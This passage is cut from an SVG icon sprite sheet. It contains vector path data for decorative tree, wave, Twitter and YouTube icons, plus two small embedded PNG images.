0-1.638-1.245-1.68-1.843-.035-.5-.07-.732-.263-.846-.736-.434-.937-1.282-.942-2.082l-.527.09a7.125 7.125 0 0 1-1.223.122c-.613 0-1.02-.12-1.207-.358-.112-.141-.146-.322-.099-.535.034-.15.054-.254.069-.322.029-.144.037-.182.1-.182.054 0 .072.047.08.068.018.051.037.077.081.077.093 0 .335-.103.909-.791.642-.768.81-1.305.921-1.66.125-.398.193-.617.804-.617.094 0 .202.004.33.014.237.017.485.025.78.025.2 0 .396-.004.582-.008.172-.002.337-.006.492-.006.609 0 1.221.037 1.442.475.069.136.316.33.586.537.328-.39.909-.812 1.945-1.086 1.202-.316 1.3-.271 1.487-.048.12.144.3.361 1.215.53.772.141 1.296.266 1.734.382.194-.11.394-.19.617-.19.185 0 .376.041.584.125a.784.784 0 0 0 .291.066c.267 0 .41-.226.59-.513.253-.402.567-.901 1.37-1.002.463-.06.73-.117.925-.16.176-.038.291-.063.435-.063.217 0 .477.056 1.143.224.148.038.29.073.423.105 1.252.309 1.94.478 2.386 1.378.115.232.247.43.364.606.207.313.372.56.297.8-.062.197-.277.359-.7.523-.537.21-.88.239-1.17.239-.085 0-.168-.004-.254-.007-.865.893-1.592 1.946-1.56 2.299.462.273.721.57.893.767l.006.009c.135-.094.377-.29.812-.696 1.337-1.245 2.187-2.131 2.87-2.842.232-.24.44-.457.635-.654.755-.763 1.417-.192 1.7.052.36.31.765.66 1.822.532a3.943 3.943 0 0 0 2.45-1.216 7.852 7.852 0 0 1-.956-.497c-.431-.251-.878-.512-1.345-.637-.257-.07-.526-.152-.786-.231-.663-.202-1.29-.393-1.734-.393-.281 0-.454.077-.529.237-.32.678-1.012.796-1.042.802l-.015.002-.014-.005c-.329-.09-3.208-.91-3.221-1.62-.004-.197.182-.353.565-.475.845-.27 1.483-.404 1.996-.512.714-.15 1.185-.248 1.622-.599.482-.387.97-.591 1.414-.591.446 0 .841.202 1.172.601.123.147.206.26.266.343.09.122.127.17.16.17s.1-.03.189-.07c.205-.097.587-.276 1.356-.466.551-.137 1.057-.307 1.505-.456.741-.247 1.382-.46 1.984-.46.436 0 .825.113 1.19.349 1.272.818 1.792.927 3.188.927.86 0 1.533.273 1.798.732.156.27.15.584-.016.884-.083.148-.12.272-.151.38zm-32.042 4.596c-.39-.125-.69-.287-.8-.488-.021-.04-.026-.097-.034-.15l-1.861.317c-.027.543.045 1.028.3 1.18.802.473.86 1.317.9 1.877.043.634.043.634.395.634 1.01 0 1.757.419 2.25.694.085.048.186.105.271.147.1-.148.202-.272.289-.377.07-.085.175-.212.198-.268-.009-.039-.074-.218-.481-.622a4.919 4.919 0 0 1-1.427-2.944zm-5.639 2.708c.272.111.506.206 1.188.206.688 0 1.54.174 1.682.663.055.195-.008.407-.184.638.202.343.828 1.045 1.959 1.814 1.355.92 2.263 1.12 2.478 1.071 2.552-1.051 7.192 1.79 7.24 1.82.979.615 1.23 2.065.815 4.703-.284 1.795-.829 3.783-1.21 4.94-.316.954-.374 2.476-.437 4.089-.074 1.93-.16 4.118-.689 6.15-.537 2.063-.382 3.368-.187 5.02.123 1.038.262 2.214.224 3.689-.016.647.154 1.145.522 1.522.767.785 2.257.94 2.77.93l.041 2.167-.077.001c-.508 0-2.793-.085-4.248-1.565-.785-.796-1.183-1.873-1.15-3.111.034-1.318-.09-2.364-.21-3.376-.204-1.73-.398-3.366.243-5.829.47-1.802.55-3.864.62-5.683.071-1.847.133-3.442.545-4.69.33-1.002.782-2.629 1.059-4.191.368-2.077.204-2.806.145-2.983-1.496-.912-4.262-1.988-5.21-1.595-1.907.795-5.043-1.508-6.264-2.748-.25-.253-.807-.837-1.067-1.532a6.726 6.726 0 0 0-.93.16c-.67.164-2.337.543-3.333.543-.463 0-.723-.084-.792-.258-.062-.154.03-.35.283-.6.401-.399.673-.786.913-1.128.467-.665.804-1.147 1.697-1.147.075 0 .156.004.24.012.755.065 1.057.188 1.324.298zm2.545 1.674c.004-.01.002-.017.005-.027-.005.007-.013.013-.02.02l.015.007zm24.525 32.546c-.444-1.5-.236-2.269-.034-3.013.234-.858.524-1.926-.291-5.43-.688-2.956-1.267-5.923-1.733-8.307-.472-2.421-.961-4.924-1.208-5.423-.684-1.384-1.136-3.292 1.457-5.795a23.251 23.251 0 0 0 1.333-1.398c.804-.9 1.228-1.321 2.851-1.92 1.568-.576 4.08-2.56 4.916-3.275l1.386 1.654c-.135.115-3.319 2.831-5.57 3.66-1.19.437-1.329.592-1.992 1.334-.32.36-.76.853-1.444 1.513-1.781 1.718-1.36 2.572-1.02 3.257.36.73.707 2.454 1.394 5.973.462 2.368 1.038 5.312 1.716 8.23.94 4.043.554 5.463.273 6.5-.166.61-.25.915.019 1.817.416 1.401.378 2.568-.113 3.468-.516.945-1.326 1.214-1.483 1.258l-.063.016-4.89 1.06-.448-2.12 4.805-1.041c.25-.132.534-.688.14-2.018z"/></svg><svg width="49.86" height="54" viewBox="-18.5 8.72 49.86 54" id="tree-medium-white" x="957.66" y="815.3"><path fill="#FFF" d="M28.409 20.01c-1.132.278-2.136.42-2.988.42-.679 0-1.262-.086-1.782-.262-.136-.046-.363-.068-.621-.08-.591.363-1.4.894-2.292 1.607-1.119.893-1.74.88-2.328.784-.25-.042-.308-.05-.599.206-.85.752-1.9.934-3.01 1.127-.616.106-1.252.216-1.891.43-.146.05-.448.15-.765.15-.288 0-.588-.083-.793-.37-.487-.686.146-1.635 1.247-3.116l.083-.112c.718-.968 2.163-1.056 3.56-1.141.675-.04 1.374-.083 1.838-.232l.02-.01a.644.644 0 0 1-.125-.373V17.54l.016-.023c.054-.066 1.375-1.638 5.01-1.865.388-.023.71-.036.99-.036 1.344 0 1.487.27 1.64.786.09.304.201.683.772 1.102.494.363 1.1.673 1.634.947.796.409 1.37.703 1.334 1.022-.025.216-.318.382-.95.537zm-8.935-.014c-.25.277-.562.517-1.015.663-.617.199-1.363.245-2.152.292-1.054.064-2.247.137-2.609.624l-.084.112c-.21.285-.604.813-.873 1.243.645-.194 1.272-.303 1.831-.4.968-.168 1.802-.313 2.38-.823.689-.61 1.175-.59 1.651-.512.3.049.56.091 1.326-.521.274-.218.533-.41.79-.597a11.586 11.586 0 0 1-1.245-.08zm6.185-6.007c-.109.366-.199.493-1.232.493-.332 0-.788-.012-1.479-.041a14.25 14.25 0 0 0-.566-.013c-1.742 0-2.37.387-2.975.762-.197.121-.41.24-.649.348-.489.685-1.62 2.254-3.991 2.541-1.618.196-2.393-.473-2.81-.832l-.042-.036c-.166.17-.342.353-.535.554-.659.684-1.559 1.622-2.923 2.893-.83.773-1.269 1.109-1.744 1.109l-.054-.001c-.424-.023-.673-.309-.855-.518a2.166 2.166 0 0 0-.58-.506 1.242 1.242 0 0 1-.623-.94c-.084-.688.386-1.522.918-2.235-.012.001-.03.007-.041.007-.304 0-.522-.085-.714-.16-.163-.063-.316-.123-.504-.123-.133 0-.28.04-.44.104-.04.098-.081.197-.172.285-.172.167-.29.368-.404.562a3.71 3.71 0 0 1-.205.314c.289.44.638.725.72.784l.21.153.049.26c.078.434.178.747.268 1.023.285.887.412 1.47-.31 3.141-.28.644-.644 1.032-1.113 1.187-.15.05-.298.072-.445.072-.572 0-1.128-.327-1.667-.646-.522-.308-1.063-.627-1.598-.673-.664-.057-1.118-.307-1.35-.743-.411-.77.085-1.692.521-2.505.116-.216.226-.42.293-.579.523-1.235 1.79-1.606 1.844-1.622l.347 1.252-.174-.626.18.625c-.008.002-.737.229-1.014.883-.091.214-.215.444-.346.688-.18.334-.546 1.017-.518 1.258.033.018.125.056.327.073.824.072 1.52.482 2.135.845.374.22.885.523 1.066.462.073-.024.197-.16.332-.471.562-1.3.483-1.55.267-2.22a8.96 8.96 0 0 1-.261-.942 4.397 4.397 0 0 1-1.047-1.358c-.083-.024-.16-.042-.253-.078a7.29 7.29 0 0 1-1.251-.624c-.539-.32-.863-.513-1.6-.336-.513.123-.71.283-.899.436-.252.206-.514.418-1.448.529a7.24 7.24 0 0 1-1.346.017 3.64 3.64 0 0 0 .987 1.779c1.172 1.162 1.01 1.877.37 2.653-.1.12-.194.233-.267.358-.239.407-.546.54-.855.54-.4 0-.8-.225-1.047-.364-.446-.25-.95-.532-1.628-.532-1.552 0-1.638-1.245-1.68-1.843-.035-.5-.07-.732-.263-.846-.736-.434-.937-1.282-.942-2.082l-.527.09a7.125 7.125 0 0 1-1.223.122c-.613 0-1.02-.12-1.207-.358-.112-.141-.146-.322-.099-.535.034-.15.054-.254.069-.322.029-.144.037-.182.1-.182.054 0 .072.047.08.068.018.051.037.077.081.077.093 0 .335-.103.909-.791.642-.768.81-1.305.921-1.66.125-.398.193-.617.804-.617.094 0 .202.004.33.014.237.017.485.025.78.025.2 0 .396-.004.582-.008.172-.002.337-.006.492-.006.609 0 1.221.037 1.442.475.069.136.316.33.586.537.328-.39.909-.812 1.945-1.086 1.202-.316 1.3-.271 1.487-.048.12.144.3.361 1.215.53.772.141 1.296.266 1.734.382.194-.11.394-.19.617-.19.185 0 .376.041.584.125a.784.784 0 0 0 .291.066c.267 0 .41-.226.59-.513.253-.402.567-.901 1.37-1.002.463-.06.73-.117.925-.16.176-.038.291-.063.435-.063.217 0 .477.056 1.143.224.148.038.29.073.423.105 1.252.309 1.94.478 2.386 1.378.115.232.247.43.364.606.207.313.372.56.297.8-.062.197-.277.359-.7.523-.537.21-.88.239-1.17.239-.085 0-.168-.004-.254-.007-.865.893-1.592 1.946-1.56 2.299.462.273.721.57.893.767l.006.009c.135-.094.377-.29.812-.696 1.337-1.245 2.187-2.131 2.87-2.842.232-.24.44-.457.635-.654.755-.763 1.417-.192 1.7.052.36.31.765.66 1.822.532a3.943 3.943 0 0 0 2.45-1.216 7.852 7.852 0 0 1-.956-.497c-.431-.251-.878-.512-1.345-.637-.257-.07-.526-.152-.786-.231-.663-.202-1.29-.393-1.734-.393-.281 0-.454.077-.529.237-.32.678-1.012.796-1.042.802l-.015.002-.014-.005c-.329-.09-3.208-.91-3.221-1.62-.004-.197.182-.353.565-.475.845-.27 1.483-.404 1.996-.512.714-.15 1.185-.248 1.622-.599.482-.387.97-.591 1.414-.591.446 0 .841.202 1.172.601.123.147.206.26.266.343.09.122.127.17.16.17s.1-.03.189-.07c.205-.097.587-.276 1.356-.466.551-.137 1.057-.307 1.505-.456.741-.247 1.382-.46 1.984-.46.436 0 .825.113 1.19.349 1.272.818 1.792.927 3.188.927.86 0 1.533.273 1.798.732.156.27.15.584-.016.884-.083.148-.12.272-.151.38zm-32.042 4.596c-.39-.125-.69-.287-.8-.488-.021-.04-.026-.097-.034-.15l-1.861.317c-.027.543.045 1.028.3 1.18.802.473.86 1.317.9 1.877.043.634.043.634.395.634 1.01 0 1.757.419 2.25.694.085.048.186.105.271.147.1-.148.202-.272.289-.377.07-.085.175-.212.198-.268-.009-.039-.074-.218-.481-.622a4.919 4.919 0 0 1-1.427-2.944zm-5.639 2.708c.272.111.506.206 1.188.206.688 0 1.54.174 1.682.663.055.195-.008.407-.184.638.202.343.828 1.045 1.959 1.814 1.355.92 2.263 1.12 2.478 1.071 2.552-1.051 7.192 1.79 7.24 1.82.979.615 1.23 2.065.815 4.703-.284 1.795-.829 3.783-1.21 4.94-.316.954-.374 2.476-.437 4.089-.074 1.93-.16 4.118-.689 6.15-.537 2.063-.382 3.368-.187 5.02.123 1.038.262 2.214.224 3.689-.016.647.154 1.145.522 1.522.767.785 2.257.94 2.77.93l.041 2.167-.077.001c-.508 0-2.793-.085-4.248-1.565-.785-.796-1.183-1.873-1.15-3.111.034-1.318-.09-2.364-.21-3.376-.204-1.73-.398-3.366.243-5.829.47-1.802.55-3.864.62-5.683.071-1.847.133-3.442.545-4.69.33-1.002.782-2.629 1.059-4.191.368-2.077.204-2.806.145-2.983-1.496-.912-4.262-1.988-5.21-1.595-1.907.795-5.043-1.508-6.264-2.748-.25-.253-.807-.837-1.067-1.532a6.726 6.726 0 0 0-.93.16c-.67.164-2.337.543-3.333.543-.463 0-.723-.084-.792-.258-.062-.154.03-.35.283-.6.401-.399.673-.786.913-1.128.467-.665.804-1.147 1.697-1.147.075 0 .156.004.24.012.755.065 1.057.188 1.324.298zm2.545 1.674c.004-.01.002-.017.005-.027-.005.007-.013.013-.02.02l.015.007zm24.525 32.546c-.444-1.5-.236-2.269-.034-3.013.234-.858.524-1.926-.291-5.43-.688-2.956-1.267-5.923-1.733-8.307-.472-2.421-.961-4.924-1.208-5.423-.684-1.384-1.136-3.292 1.457-5.795a23.251 23.251 0 0 0 1.333-1.398c.804-.9 1.228-1.321 2.851-1.92 1.568-.576 4.08-2.56 4.916-3.275l1.386 1.654c-.135.115-3.319 2.831-5.57 3.66-1.19.437-1.329.592-1.992 1.334-.32.36-.76.853-1.444 1.513-1.781 1.718-1.36 2.572-1.02 3.257.36.73.707 2.454 1.394 5.973.462 2.368 1.038 5.312 1.716 8.23.94 4.043.554 5.463.273 6.5-.166.61-.25.915.019 1.817.416 1.401.378 2.568-.113 3.468-.516.945-1.326 1.214-1.483 1.258l-.063.016-4.89 1.06-.448-2.12 4.805-1.041c.25-.132.534-.688.14-2.018z"/></svg><svg viewBox="-2 -2 31 34" width="31" height="34" id="tree-small-red" x="60" y="983.6"><image overflow="visible" width="27" height="30" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAABItJREFUeNqsVmtsVEUUPmfu3e0L 2m67fawKKYiFGDWVgoHEYGxEUUyqIaFNjPEXMcZ/StugP0g1jba0IalgREkI/iCBRMVES1DDj1rT CLXBilChQKMp2227u2wfdt3dO8fv1rZZd/vYsJ1kcmbmnHu+85y5JqU52gsKcqOZlPf2ncBfh8vy 8yNh9YwwTTR4A98xkcTL8r2CtJa6nreYd7HQK9hmQW0XtFVhbc6K9EP5VRE5Ue8LfkNxjJnR7HFv UZbka4f0a8OaMqNqt44aFxrGxu4cI3KESl1tzFwpmn7TJB4AbWbi00LaIuaX4/SNAdwPD+8XRfcl eXaoJG+dsPEHlg4I3gXHDoELE9/ITSHOwHpNnG0j+h8pNzJVVUaOv8MfKnJkG7pTMX1Bmro1663M lMsWna4bCfbNg7V6Vru1dnyPXQW2EcypWSAb0QuhcSw3Yl6FzK+gW0S4iUlXwTN4BR7cA/1chGrB r4oz6nfLMl46MDo6MAN2hsi45XFtV8Lb4IczZkaOmdrRTVreyoxyZ9gpHxGpi4B+2ga2NB2HB6/B 5esNw4E2GMQtbreHndY60nweKnMSUhxmln3KXt0uce9WIkbMiJ4glurCoYlx5OVbVpQ/nSG1CGFf /bD/qC0L83sNJSeh/4oNdBggrZ6CLjJ1G2veB89OQawbnn6qta7A2U7F/PikN3iKW0pdb+DDj+dM gJXnYP0qWNIFLzdij4jJDw4j52TM+rtda2mf9gWvNRLFbPkWT4GtfARSaqZ4iDuxfgxnz+Hgkf1e f/+cbhPMMJTvZbF6hIxPkNRNOKtFUZQbJh+djhgxJ1s1UZn6EfkJNfiCV/7XP1r6WHHY0nwR9BcY +S5Oc5G/F+OBkvrsoMeTnUORz2BZDVjnoBNh5j8R2q+mvIELqGF+nSia2HMHy8oyV4XHz8KCJ6Hx eExF339naMKfKLdgUyO0LyCE1SiASQhswtGzmJfh/d46X+h2vKxdXIOlri+hajP4OxL58cNc6LB+ ONgB0jEPXpz3ICnja/Thq9i+Fy87WFLYgAg8hfxs2z+8OJA9VCpXU/1I6CZi4MUtkZXEZL0HhXEo MT/3DDZbputRNLeS88CDuP82pKIiJbCm4uISkPWi9KVEnmY+C7JrxcCcRnQniH9q6G5fUtIV/wxS +qHHtXZFwHBrbEUcf2q0lwljfGhswCYGqcoVAWMta9HoAwvx/jNAenE1LQtmplQcTHnot8klBHpw jz6xIp7hZsjFNRZa3Ba6BKEVCiNxCW7jwGL8mLZ6QAo+KCrakBZYs9u9GuQBUvrGYjIHRkJ2//kN ZVWmBYbeehTEYst5eRn3e0lxRVpgeJHXIGcjdT7f1DJ5vYbX4qH0PCM1zcnPfLJjYj894kjPM9Gj 9mNov1nLePYwIK+nBaZNNVOF2dFxdwpVa6VX+hGasIlh4alfGukGbv/ypUVSGM2lhb14XsIscmTS Fzwz97PT6inE/wrt0SLboWgHZlvdcKAxraY2lVRDkVeYj2S5XPPFIvhVgzc1KI4h8N6cHA40LaXn XwEGANZI1vXHYIGKAAAAAElFTkSuQmCC"/></svg><svg viewBox="-2 -2 32 34" width="32" height="34" id="tree-small-white" x="123" y="983.6"><image overflow="visible" width="28" height="30" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAArlJREFUeNq810tsTFEYwPGZGqmo auNVaki0OhjMok1RlRCJZyWtDRUsRMKKlVhYeGWEhYRWIhILj0QskIiwII2NaL1ioYpM06hnhSIt 6STt1Ph/ySduTubOvSMnTvLLfZ1zvnPvec0EAhZSOp2egdF6HsE2xAI2ExWWYAeuYhjP8TL9N/3C fVxE2Z9yIaOSSRykZUm0ohZjcTsYDEqlizg/pNnfI4wo9qEK9Y7qupBCBYrdWn3F0cJux3kfXunR mY4jjKVavhbvsAIbcRAHUJwp2B5HRT2Oc3mzVgzo9Vm80eMGPMR5tOEGNuGz0bALGGMGLMNCPJCH aMYxzMdyHEEL6rVvIhpslpYfpff2pjOnj4gGNXOF9t1jrNJvfg3nsA53sBpFaIKUm4Kt9G2C8ls4 340OFKAbdWjGM+Sjk7wfQmSeysVdHQCSnkobtAGDaNDrch0IBdqoEVSQonwp53GcQo02Jl/LSiNi MuCcn7Ia21GDBkglh1GJRs2zDJfwApuNrpBBc0LeUus6ip+4h+l+5lcdvqFL59hN7ZdS6acs5arQ i07sRF6uk3o/zuC0TpGkDHGX/PN0ZF5GyMaqIn29S0fbuAzPZI7eshLM+GSSxhv3K/V+2E89eTnE lPWwjxH31bj/VpewctsBF+OJeZMG9OpUWms74Eq0uDxrwwKb/Veoa+oSl+eN6M9pKngEjOrAmJxl A5Y029YnLdJjf6aH9ONrDl/8fFa/AWUTHqLigSx5ZEBV2wpYgu8eeR7ZfMM5SHjkka0tRj+OtBFQ tqp2jzwyF2Vxn2sj4DTdC10T/dujn32mjYBJ3VS90qD5S/BfA8ryNdFjrk7QwZX4LwEdbzZsI+AP FHr04ScOspNEbCxtazCEuPmfgev1OKk/GVN+lje/QeUPSgeajPvX9fdqXP8KZE2/BRgAC9DFmT1j sBgAAAAASUVORK5CYII="/></svg><svg baseProfile="full" height="23" width="28" viewBox="-2 -2 28 23" id="twitter-medium-black" x="1157" y="879.3"><path d="M22.664.853a9.102 9.102 0 0 1-2.909 1.129A4.535 4.535 0 0 0 16.413.513c-2.529 0-4.579 2.084-4.579 4.653 0 .364.04.719.118 1.059-3.805-.193-7.179-2.047-9.438-4.862a4.685 4.685 0 0 0-.619 2.34 4.67 4.67 0 0 0 2.037 3.872 4.524 4.524 0 0 1-2.074-.584v.058c0 2.254 1.579 4.134 3.672 4.563a4.519 4.519 0 0 1-2.068.079c.583 1.848 2.273 3.194 4.276 3.233a9.095 9.095 0 0 1-5.686 1.99 9.62 9.62 0 0 1-1.093-.063 12.822 12.822 0 0 0 7.02 2.09c8.422 0 13.027-7.09 13.027-13.241l-.015-.602a9.289 9.289 0 0 0 2.289-2.405 9.033 9.033 0 0 1-2.629.733A4.663 4.663 0 0 0 22.664.853z"/></svg><svg viewBox="-2 784.1 203.2 9.3" width="203.2" height="9.3" id="wave-medium-blue" x="616" y="796"><path fill="#03A8CD" d="M198.2 786.1c-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2s-3.6 1-4.7 2c-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-.2 0-.3 0-.5.1-.1-.1-.3-.1-.5-.1-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2s-3.6 1-4.7 2c-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-.2 0-.3 0-.5.1-.1-.1-.3-.1-.5-.1-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2s-3.6 1-4.7 2c-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2-2.4 0-3.6 1-4.7 2-1 .8-1.8 1.5-3.4 1.5-1.7 0-2.4-.7-3.4-1.5-1.1-.9-2.3-2-4.7-2s-3.6 1-4.7 2c-1 .8-1.8 1.5-3.4 1.5s-2.4-.7-3.4-1.5c-1.1-.9-2.3-2-4.7-2-.6 0-1 .4-1 .9s.4.9 1 .9c1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5s2.4.7 3.4 1.5c1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5s2.4.7 3.4 1.5c1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5.2 0 .3 0 .5-.1.1.1.3.1.5.1 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5s2.4.7 3.4 1.5c1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5.2 0 .3 0 .5-.1.1.1.3.1.5.1 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2 2.4 0 3.6-1 4.7-2 1-.8 1.8-1.5 3.4-1.5 1.7 0 2.4.7 3.4 1.5 1.1.9 2.3 2 4.7 2s3.6-1 4.7-2c1-.8 1.8-1.5 3.4-1.5.6 0 1-.4 1-.9s-.5-.9-1-.9z"/></svg><svg viewBox="-2 -2 191 10" width="191" height="10" id="wave-medium-yellow" x="616" y="805.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#DFB66F" d="M186.08.317c-2.269 0-3.424.988-4.444 1.86-.92.787-1.648 1.41-3.202 1.41s-2.281-.623-3.201-1.41c-1.02-.872-2.176-1.86-4.444-1.86-2.269 0-3.424.988-4.444 1.86-.92.787-1.648 1.41-3.202 1.41-1.553 0-2.28-.623-3.201-1.41-1.02-.872-2.175-1.86-4.444-1.86-2.268 0-3.424.988-4.443 1.86-.92.787-1.648 1.41-3.202 1.41-1.553 0-2.28-.623-3.2-1.41-1.02-.872-2.175-1.86-4.444-1.86-2.268 0-3.424.988-4.443 1.86-.92.787-1.648 1.41-3.201 1.41s-2.281-.623-3.202-1.41c-1.02-.872-2.175-1.86-4.443-1.86a.945.945 0 0 0-.42.106.946.946 0 0 0-.42-.107c-2.269 0-3.424.99-4.444 1.86-.92.788-1.648 1.41-3.202 1.41s-2.281-.622-3.202-1.41c-1.02-.87-2.175-1.86-4.443-1.86-2.269 0-3.425.99-4.444 1.86-.92.788-1.648 1.41-3.202 1.41-1.553 0-2.28-.622-3.201-1.41-1.02-.87-2.175-1.86-4.444-1.86-2.268 0-3.424.99-4.443 1.86-.92.788-1.648 1.41-3.201 1.41-1.554 0-2.28-.622-3.201-1.41-1.02-.87-2.175-1.86-4.443-1.86-2.269 0-3.424.99-4.444 1.86-.92.788-1.647 1.41-3.201 1.41s-2.281-.622-3.202-1.41c-1.02-.87-2.175-1.86-4.443-1.86a.947.947 0 0 0-.42.107.946.946 0 0 0-.42-.107c-2.269 0-3.424.99-4.444 1.86-.92.788-1.648 1.41-3.202 1.41s-2.28-.622-3.201-1.41c-1.02-.87-2.176-1.86-4.444-1.86-2.269 0-3.424.99-4.444 1.86-.92.788-1.647 1.41-3.201 1.41s-2.281-.622-3.202-1.41c-1.02-.87-2.175-1.86-4.443-1.86-2.269 0-3.425.99-4.444 1.86-.92.788-1.648 1.41-3.201 1.41-1.554 0-2.28-.622-3.201-1.41-1.02-.87-2.175-1.86-4.443-1.86-2.269 0-3.424.99-4.444 1.86-.92.788-1.647 1.41-3.201 1.41s-2.281-.622-3.202-1.41C4.343 1.306 3.188.316.92.316c-.508 0-.92.385-.92.86s.412.86.92.86c1.554 0 2.28.621 3.201 1.408 1.02.872 2.175 1.86 4.444 1.86 2.268 0 3.424-.988 4.443-1.86.92-.787 1.648-1.409 3.202-1.409 1.553 0 2.28.622 3.2 1.41 1.02.871 2.175 1.86 4.444 1.86 2.268 0 3.424-.989 4.443-1.86.92-.788 1.648-1.41 3.201-1.41 1.554 0 2.281.622 3.202 1.41 1.02.871 2.175 1.86 4.443 1.86s3.425-.989 4.444-1.86c.92-.788 1.648-1.41 3.202-1.41s2.28.622 3.201 1.41c1.02.871 2.175 1.86 4.444 1.86s3.424-.989 4.444-1.86c.92-.788 1.648-1.41 3.202-1.41a.947.947 0 0 0 .42-.106.947.947 0 0 0 .42.106c1.553 0 2.28.622 3.201 1.41 1.02.871 2.175 1.86 4.444 1.86 2.268 0 3.424-.989 4.443-1.86.92-.788 1.648-1.41 3.201-1.41 1.554 0 2.281.622 3.201 1.41 1.02.871 2.175 1.86 4.443 1.86 2.269 0 3.425-.989 4.444-1.86.92-.788 1.647-1.41 3.201-1.41s2.281.622 3.202 1.41c1.02.871 2.175 1.86 4.443 1.86 2.269 0 3.424-.989 4.444-1.86.92-.788 1.648-1.41 3.202-1.41 1.553 0 2.28.622 3.201 1.41 1.02.871 2.175 1.86 4.444 1.86s3.424-.989 4.444-1.86c.92-.788 1.648-1.41 3.202-1.41a.947.947 0 0 0 .42-.106.947.947 0 0 0 .42.106c1.553 0 2.28.622 3.2 1.41 1.02.871 2.176 1.86 4.444 1.86 2.27 0 3.425-.989 4.444-1.86.92-.788 1.648-1.41 3.201-1.41 1.554 0 2.28.622 3.201 1.41 1.02.871 2.175 1.86 4.443 1.86 2.269 0 3.424-.989 4.444-1.86.92-.788 1.647-1.41 3.201-1.41s2.281.622 3.202 1.41c1.02.871 2.175 1.86 4.443 1.86 2.269 0 3.424-.989 4.444-1.86.92-.788 1.648-1.41 3.202-1.41s2.28.622 3.201 1.41c1.02.871 2.175 1.86 4.444 1.86s3.424-.989 4.444-1.86c.92-.788 1.648-1.41 3.202-1.41.508 0 .92-.384.92-.86 0-.474-.412-.859-.92-.859z"/></svg><svg viewBox="-2 -2 19 16" width="19" height="16" id="waves-small-white" x="506" y="983.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M.878 4.352c1.238 0 2.43-.717 3.313-1.96.882 1.243 2.072 1.96 3.31 1.96 1.254 0 2.425-.703 3.311-1.958.882 1.242 2.07 1.958 3.308 1.958 1.236 0 1.09-1.912 0-1.912-1.091 0-2.13-.77-2.781-2.06-.123-.244-.318-.388-.526-.39-.209 0-.404.145-.527.388C9.619 1.688 8.604 2.44 7.5 2.44c-1.09 0-2.13-.77-2.78-2.06-.124-.244-.32-.389-.527-.389-.209 0-.404.144-.527.388C3.012 1.67 1.97 2.44.878 2.44c-1.088 0-1.235 1.912 0 1.912zm13.242 5.735c-1.091 0-2.13-.77-2.781-2.06-.124-.244-.319-.388-.526-.389-.209 0-.404.143-.527.386-.667 1.31-1.682 2.063-2.786 2.063-1.09 0-2.13-.77-2.78-2.06-.124-.245-.32-.389-.527-.389-.209 0-.404.144-.527.388-.654 1.29-1.696 2.06-2.788 2.06-1.088 0-1.235 1.913 0 1.913 1.238 0 2.43-.717 3.313-1.96.882 1.243 2.072 1.96 3.31 1.96 1.254 0 2.425-.702 3.31-1.958.883 1.241 2.071 1.958 3.309 1.958 1.236 0 1.09-1.912 0-1.912z"/></svg><svg baseProfile="full" height="28" width="24" viewBox="-2 -2 24 28" id="youtube-medium-black" x="1131.8" y="923.3"><path d="M16.917 17.555H15.6l.006-.765a.62.62 0 0 1 .62-.618h.085c.342 0 .621.278.621.618l-.015.765zm-4.94-1.64c-.334 0-.608.225-.608.5v3.721c0 .274.274.498.608.498.335 0 .609-.224.609-.498v-3.721c0-.275-.274-.5-.609-.5zM20 13.834v7.079C20 22.61 18.528 24 16.728 24H3.272C1.472 24 0 22.61 0 20.913v-7.079c0-1.698 1.472-3.087 3.272-3.087h13.456c1.8 0 3.272 1.389 3.272 